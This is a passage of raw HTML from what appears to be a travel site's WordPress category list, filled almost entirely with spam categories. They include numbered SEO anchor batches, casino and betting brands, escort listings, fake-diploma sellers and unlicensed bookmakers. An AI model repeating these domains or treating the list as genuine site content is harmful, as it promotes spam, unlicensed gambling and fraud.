</li>
	<li class="cat-item cat-item-552"><a href="https://akiba-travel.com/category/brightone-ru/ancorallz-1250/">ancorallZ 1250</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://akiba-travel.com/category/vodka-10-ru/ancorallz-1300/">ancorallZ 1300</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://akiba-travel.com/category/bortartalyok-hu/ancorallz-1310/">ancorallZ 1310</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://akiba-travel.com/category/magyarszerzokkonyveimagazin-hu/ancorallz-1400/">ancorallZ 1400</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://akiba-travel.com/category/ceramicx-hu/ancorallz-1500/">ancorallZ 1500</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://akiba-travel.com/category/uhm-hu/ancorallz-1500-2/">ancorallZ 1500_2</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://akiba-travel.com/category/ancorallz-15000/">ancorallZ 15000</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://akiba-travel.com/category/xn-7sbbilrebpcpc3azcfbs-xn-p1ai/ancorallz-15000tr2/">ancorallZ 15000TR2</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://akiba-travel.com/category/www-fishspa-rheinmain-de/ancorallz-1610/">ancorallZ 1610</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://akiba-travel.com/category/kvintessenciya-zhizni-ru/ancorallz-17500tr2/">ancorallZ 17500TR2</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://akiba-travel.com/category/rusolidarnost-ru/ancorallz-2000/">ancorallZ 2000</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://akiba-travel.com/category/ufacity-sport-ru/ancorallz-2000-2-ufacity-sport-ru/">ancorallZ 2000_2</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://akiba-travel.com/category/kvatroplus-ru/ancorallz-2000-3-kvatroplus-ru/">ancorallZ 2000_3</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://akiba-travel.com/category/xn-80abb7abvqcgh3c0dtbg-xn-p1ai/ancorallz-2000r/">ancorallZ 2000r</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://akiba-travel.com/category/mobilapplikacio-com/ancorallz-220/">ancorallZ 220</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://akiba-travel.com/category/school217-ru/ancorallz-250/">ancorallZ 250</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://akiba-travel.com/category/online-casino-wekerlekos-hu/ancorallz-2500/">ancorallZ 2500</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://akiba-travel.com/category/winxschool-ru/ancorallz-261/">ancorallZ 261</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://akiba-travel.com/category/uj-kaszinok-edenivegan-hu/ancorallz-275/">ancorallZ 275</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://akiba-travel.com/category/coffeepotmag-ru/ancorallz-2800/">ancorallZ 2800</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://akiba-travel.com/category/netprofessional-ru/ancorallz-300/">ancorallZ 300</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://akiba-travel.com/category/bazageroev-ru/ancorallz-3000/">ancorallZ 3000</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://akiba-travel.com/category/tmebonuspokerdom/ancorallz-3000s/">ancorallZ 3000s</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://akiba-travel.com/category/debtech-hu/ancorallz-3100/">ancorallZ 3100</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://akiba-travel.com/category/magyar-online-kaszino-turania-hu/ancorallz-480/">ancorallZ 480</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://akiba-travel.com/category/mbdou-18-41-ru/ancorallz-50/">ancorallZ 50%</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://akiba-travel.com/category/danbigras-ru/ancorallz-500/">ancorallZ 500</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://akiba-travel.com/category/plabel-ru/ancorallz-5000tr2/">ancorallZ 5000TR2</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://akiba-travel.com/category/avtomaxima-193-ru/ancorallz-700/">ancorallZ 700</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://akiba-travel.com/category/rybalka-opt-rf/ancorallz-750-3/">ancorallZ 750</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://akiba-travel.com/category/sputnikkey-ru/ancorallz-800/">ancorallZ 800</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://akiba-travel.com/category/ippofmbc-ru/ancorallz-900-3/">ancorallZ 900</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://akiba-travel.com/category/valentina-bondareva-ru/ancorallz-9000/">ancorallZ 9000</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://akiba-travel.com/category/kazan99-ru/ancorallz-tp2/">ancorallZ TP2</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://akiba-travel.com/category/andreschweighofer-com/">andreschweighofer.com</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://akiba-travel.com/category/andreschweighofer-com3/">andreschweighofer.com3</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://akiba-travel.com/category/antsaat-com-1000/">antsaat.com 1000</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://akiba-travel.com/category/apoteka1/">apoteka1</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://akiba-travel.com/category/aquinascenterphilly-org2/">aquinascenterphilly.org2</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://akiba-travel.com/category/arena-casino/">Arena Casino</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://akiba-travel.com/category/arena-total-apostas/">Arena Total Apostas</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://akiba-travel.com/category/armommy-com/">armommy.com</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://akiba-travel.com/category/articles/">articles</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://akiba-travel.com/category/artofourcentury-com/">artofourcentury.com</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://akiba-travel.com/category/arts-entertainment-celebrities/">Arts &amp; Entertainment, Celebrities</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://akiba-travel.com/category/arts-entertainment-music/">Arts &amp; Entertainment, Music</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://akiba-travel.com/category/arts-entertainment-photography/">Arts &amp; Entertainment, Photography</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://akiba-travel.com/category/arystalifescience/">arystalifescience</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://akiba-travel.com/category/ateliermasomi-com/">ateliermasomi.com</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://akiba-travel.com/category/atlantikcorner-com/">atlantikcorner.com</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://akiba-travel.com/category/attdistant-ru-100/">attdistant.ru 100</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://akiba-travel.com/category/attdistant-ru-5/">attdistant.ru 5</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://akiba-travel.com/category/australia-casino1/">Australia Casino1</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://akiba-travel.com/category/australia-casino2/">Australia Casino2</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://akiba-travel.com/category/australian-casino-bonuses-and-free-spins/">Australian Casino Bonuses and Free Spins</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://akiba-travel.com/category/australianationalday-com-x/">australianationalday.com x</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://akiba-travel.com/category/autodilerspb-ru-2000/">autodilerspb.ru 2000</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://akiba-travel.com/category/automotive-topics-and-trends/">Automotive Topics and Trends</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://akiba-travel.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://akiba-travel.com/category/awardhealthandsafety/">awardhealthandsafety</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://akiba-travel.com/category/ayobet/">AyoBet</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://akiba-travel.com/category/azer1xbet/">azer1xbet</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://akiba-travel.com/category/b2500/">b2500</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://akiba-travel.com/category/b2550/">b2550</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://akiba-travel.com/category/baclar-escort/">Bağcılar Escort</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://akiba-travel.com/category/bahigo/">Bahigo</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://akiba-travel.com/category/bahigo-suisse/">Bahigo Suisse</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://akiba-travel.com/category/bahigo-suisse-sylvaincathala-com/">Bahigo Suisse &#8211; sylvaincathala.com</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://akiba-travel.com/category/bahigoofficial-ch/">bahigoofficial.ch</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://akiba-travel.com/category/bakrkoy-escort/">Bakırköy Escort</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://akiba-travel.com/category/yacivic-ru/bancorallz-100-15/">bancorallZ 100</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://akiba-travel.com/category/korova33-ru/bancorallz-1000-3/">bancorallZ 1000</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://akiba-travel.com/category/coffeepotmag-ru/bancorallz-1200/">bancorallZ 1200</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://akiba-travel.com/category/aromeconte-ru/bancorallz-1250/">bancorallZ 1250</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://akiba-travel.com/category/thebackpackers-net/bancorallz-1500/">bancorallZ 1500</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://akiba-travel.com/category/vodka-10-ru/bancorallz-200/">bancorallZ 200</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://akiba-travel.com/category/le-bandit-casino-comde/bancorallz-250-2/">bancorallZ 250</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://akiba-travel.com/category/domovar-shop-ru/bancorallz-50/">bancorallZ 50%</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://akiba-travel.com/category/gel-school-4-ru/bancorallz-500/">bancorallZ 500</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://akiba-travel.com/category/digitalgmuru/bancorallz-585/">bancorallZ 585</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://akiba-travel.com/category/5trucks-ru/bancorallz-750/">bancorallZ 750</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://akiba-travel.com/category/kaskad-estate-ru/bancorallz-tp2-15000/">bancorallZ TP2 15000</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://akiba-travel.com/category/imiks-light-ru/bancorallz-tp215000/">bancorallZ TP215000</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://akiba-travel.com/category/bangladesh-casino/">BANGLADESH Casino</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://akiba-travel.com/category/basaribet-guncel-giris-2025-com-1000/">basaribet-guncel-giris-2025.com 1000</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://akiba-travel.com/category/bashhoney-ru-300/">bashhoney.ru 300</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://akiba-travel.com/category/bashhoney-ru-700/">bashhoney.ru 700</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://akiba-travel.com/category/batikentcicekci-com-1000/">batikentcicekci.com 1000</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://akiba-travel.com/category/bating9/">bating9</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://akiba-travel.com/category/batwinner1/">batwinner1</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://akiba-travel.com/category/bauhutte-g-com/">bauhutte-g.com &#8211; 카지노사이트</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://akiba-travel.com/category/baytronik-com/">baytronik.com</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://akiba-travel.com/category/bc-game-ng-ng2/">bc-game-ng.ng2</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://akiba-travel.com/category/bcg3/">bcg3</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://akiba-travel.com/category/bcg4/">bcg4</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://akiba-travel.com/category/bcgame1/">bcgame1</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://akiba-travel.com/category/bcgame2/">bcgame2</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://akiba-travel.com/category/bcgame3/">bcgame3</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://akiba-travel.com/category/bcgame4/">bcgame4</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://akiba-travel.com/category/becric-online/">Becric Online</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://akiba-travel.com/category/bedava-slot-oyna-org-1000-2/">bedava-slot-oyna.org 1000 (2)</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://akiba-travel.com/category/bedwinner1/">bedwinner1</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://akiba-travel.com/category/behappymama-ru-300/">behappymama.ru 300</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://akiba-travel.com/category/behappymama-ru-700/">behappymama.ru 700</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://akiba-travel.com/category/beregaevo-runews-4-8/">beregaevo.runews 4-8</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://akiba-travel.com/category/besstdiplomsa/">besstdiplomsa</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://akiba-travel.com/category/bestdiplomsa-com/">bestdiplomsa.com</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://akiba-travel.com/category/bet1/">bet1</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://akiba-travel.com/category/bet2/">bet2</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://akiba-travel.com/category/bet2africa/">Bet2Africa</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://akiba-travel.com/category/bet3/">bet3</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://akiba-travel.com/category/bet365-suisse/">Bet365 Suisse</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://akiba-travel.com/category/bet4/">bet4</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://akiba-travel.com/category/betandreas/">betandreas</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://akiba-travel.com/category/betandreas2/">betandreas2</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://akiba-travel.com/category/betandreas3/">betandreas3</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://akiba-travel.com/category/betandres4/">betandres4</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://akiba-travel.com/category/betanoaustria-at/">betanoaustria.at</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://akiba-travel.com/category/betcasino1/">betcasino1</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://akiba-travel.com/category/betcasino1701/">betcasino1701</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://akiba-travel.com/category/betcasino2/">betcasino2</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://akiba-travel.com/category/betcasino3/">betcasino3</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://akiba-travel.com/category/betcasino4/">betcasino4</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://akiba-travel.com/category/betcasino5/">betcasino5</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://akiba-travel.com/category/betcasino6/">betcasino6</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://akiba-travel.com/category/betclic-suisse/">Betclic Suisse</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://akiba-travel.com/category/bethard-casino/">Bethard Casino</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://akiba-travel.com/category/bethardofficial-se/">bethardofficial.se</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://akiba-travel.com/category/betify/">betify</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://akiba-travel.com/category/betlabel-gr/">Betlabel GR</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://akiba-travel.com/category/betsport7/">Betsport7</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://akiba-travel.com/category/betting/">betting</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://akiba-travel.com/category/bettingcasino1/">bettingcasino1</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://akiba-travel.com/category/bettingcasino2/">bettingcasino2</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://akiba-travel.com/category/bettingcasino3/">bettingcasino3</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://akiba-travel.com/category/bettingcasino4/">bettingcasino4</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://akiba-travel.com/category/bettingcasino5/">bettingcasino5</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://akiba-travel.com/category/betvip/">BetVIP</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://akiba-travel.com/category/betwinner1/">betwinner1</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://akiba-travel.com/category/betwinner2/">betwinner2</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://akiba-travel.com/category/betwinner3/">betwinner3</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://akiba-travel.com/category/betwinnek2/">betwinneк2</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://akiba-travel.com/category/bewertungen-zu-nv-casino-schweiz/">Bewertungen zu NV Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://akiba-travel.com/category/beyazbuket-com-1000/">beyazbuket.com 1000</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://akiba-travel.com/category/bezflash-rufreespiny-za-registraciu-5/">bezflash.rufreespiny-za-registraciu 5</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://akiba-travel.com/category/bezflash-rugamesbrowseorder-newest-5/">bezflash.rugamesbrowseorder=newest 5</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://akiba-travel.com/category/bezflash-ruluchshie-onlayn-kazino-5/">bezflash.ruluchshie-onlayn-kazino 5</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://akiba-travel.com/category/bezflash-runovye-onlayn-kazino-20/">bezflash.runovye-onlayn-kazino 20</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://akiba-travel.com/category/bezhinternat-ru-4-8/">bezhinternat.ru 4-8</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://akiba-travel.com/category/bezopasnyirepost-com-20/">bezopasnyirepost.com 20</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://akiba-travel.com/category/bguzel-ru-100/">bguzel.ru 100</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://akiba-travel.com/category/bilgenoniz-com-1000/">bilgenoniz.com 1000</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://akiba-travel.com/category/bitkingz-ch/">bitkingz.ch</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://akiba-travel.com/category/bitwinner2/">bitwinner2</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://akiba-travel.com/category/bizzo-casino/">Bizzo Casino</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://akiba-travel.com/category/bleskuborka-ru-2/">bleskuborka.ru 2</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://akiba-travel.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://akiba-travel.com/category/blog-lk/">Blog Lk</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://akiba-travel.com/category/bohopanna-ru-500/">bohopanna.ru 500</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://akiba-travel.com/category/bolyhoska/">bolyhoska</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://akiba-travel.com/category/bondibet-casino/">Bondibet Casino</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://akiba-travel.com/category/bones-game-online/">bones-game.online</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://akiba-travel.com/category/bonos-de-cumpleanos-en-casinos-mexicanos/">Bonos de Cumpleaños en Casinos Mexicanos</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://akiba-travel.com/category/bookmakers1/">bookmakers1</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://akiba-travel.com/category/bostanc-escort-5/">Bostancı Escort</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://akiba-travel.com/category/bou-sosh6-ru-120/">bou-sosh6.ru 120</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://akiba-travel.com/category/bou-sosh6-ru-4-8/">bou-sosh6.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://akiba-travel.com/category/bp77-casino/">BP77 Casino</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://akiba-travel.com/category/braintreerec-com2/">braintreerec.com2</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://akiba-travel.com/category/braintreerec-com3/">braintreerec.com3</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://akiba-travel.com/category/brasil-casino1/">Brasil Casino1</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://akiba-travel.com/category/brazil-casino1/">Brazil Casino1</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://akiba-travel.com/category/brazil-casino2/">Brazil Casino2</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://akiba-travel.com/category/brazil-casino3/">Brazil Casino3</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://akiba-travel.com/category/brbcva-org/">brbcva.org</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://akiba-travel.com/category/bronze-casino/">Bronze Casino</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://akiba-travel.com/category/bruecke-online-de/">bruecke-online.de</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://akiba-travel.com/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://akiba-travel.com/category/business-entrepreneurs/">Business, Entrepreneurs</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://akiba-travel.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://akiba-travel.com/category/business-sales/">Business, Sales</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://akiba-travel.com/category/buy-auto-spb-ru-10/">buy-auto-spb.ru 10</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://akiba-travel.com/category/bwinbet-ch/">bwinbet.ch</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://akiba-travel.com/category/canada-casino/">Canada Casino</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://akiba-travel.com/category/canada-casino1/">Canada Casino1</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://akiba-travel.com/category/canada-weed/">Canada Weed</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://akiba-travel.com/category/carone-in-z1/">carone.in z1</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://akiba-travel.com/category/carone-in-z2/">carone.in z2</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://akiba-travel.com/category/carousel-casino/">Carousel Casino</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://akiba-travel.com/category/carstendaerr-de/">carstendaerr.de</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://akiba-travel.com/category/casas-de-apuestas-sin-licencia-en-espana/">casas-de-apuestas-sin-licencia-en-espana</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://akiba-travel.com/category/cashpot-casino/">CashPot Casino</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://akiba-travel.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://akiba-travel.com/category/casino-bonus-schweiz/">Casino Bonus Schweiz</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://akiba-travel.com/category/casino-intense/">Casino Intense</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://akiba-travel.com/category/casino-monro/">Casino Monro</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://akiba-travel.com/category/casino-nepal/">Casino Nepal</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://akiba-travel.com/category/casino-online/">Casino online</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://akiba-travel.com/category/casino-15-11-1/">casino-15-11-1</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://akiba-travel.com/category/casino-17-11-1/">casino-17-11-1</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://akiba-travel.com/category/casino-20-11-1/">casino-20-11-1</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://akiba-travel.com/category/casino-25-11-1/">casino-25-11-1</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://akiba-travel.com/category/casino-non-aams/">Casino-non-AAMS</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://akiba-travel.com/category/casino-vip-cl-x/">casino-vip.cl x</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://akiba-travel.com/category/casino01-12-1/">casino01-12-1</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://akiba-travel.com/category/casino01261/">casino01261</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://akiba-travel.com/category/casino01262/">casino01262</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://akiba-travel.com/category/casino01263/">casino01263</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://akiba-travel.com/category/casino01264/">casino01264</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://akiba-travel.com/category/casino01265/">casino01265</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://akiba-travel.com/category/casino01266/">casino01266</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://akiba-travel.com/category/casino0212/">casino0212</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://akiba-travel.com/category/casino1/">casino1</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://akiba-travel.com/category/casino10/">casino10</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://akiba-travel.com/category/casino101/">casino101</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://akiba-travel.com/category/casino102/">casino102</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://akiba-travel.com/category/casino103/">casino103</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://akiba-travel.com/category/casino11/">casino11</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://akiba-travel.com/category/casino12/">casino12</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://akiba-travel.com/category/casino1225/">casino1225</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://akiba-travel.com/category/casino12251/">casino12251</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://akiba-travel.com/category/casino13/">casino13</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://akiba-travel.com/category/casino14/">casino14</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://akiba-travel.com/category/casino140126/">casino140126</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://akiba-travel.com/category/casino16/">casino16</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://akiba-travel.com/category/casino1601/">casino1601</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://akiba-travel.com/category/casino16011/">casino16011</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://akiba-travel.com/category/casino17/">casino17</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://akiba-travel.com/category/casino17011/">casino17011</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://akiba-travel.com/category/casino18/">casino18</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://akiba-travel.com/category/casino18012/">casino18012</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://akiba-travel.com/category/casino19/">casino19</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://akiba-travel.com/category/casino2/">casino2</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://akiba-travel.com/category/casino20/">casino20</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://akiba-travel.com/category/casino201/">casino201</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://akiba-travel.com/category/casino202/">casino202</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://akiba-travel.com/category/casino203/">casino203</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://akiba-travel.com/category/casino21/">casino21</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://akiba-travel.com/category/casino21014/">casino21014</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://akiba-travel.com/category/casino21015/">casino21015</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://akiba-travel.com/category/casino22/">casino22</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://akiba-travel.com/category/casino22016/">casino22016</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://akiba-travel.com/category/casino23/">casino23</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://akiba-travel.com/category/casino24/">casino24</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://akiba-travel.com/category/casino241/">casino241</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://akiba-travel.com/category/casino242/">casino242</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://akiba-travel.com/category/casino25/">casino25</a>
</li>
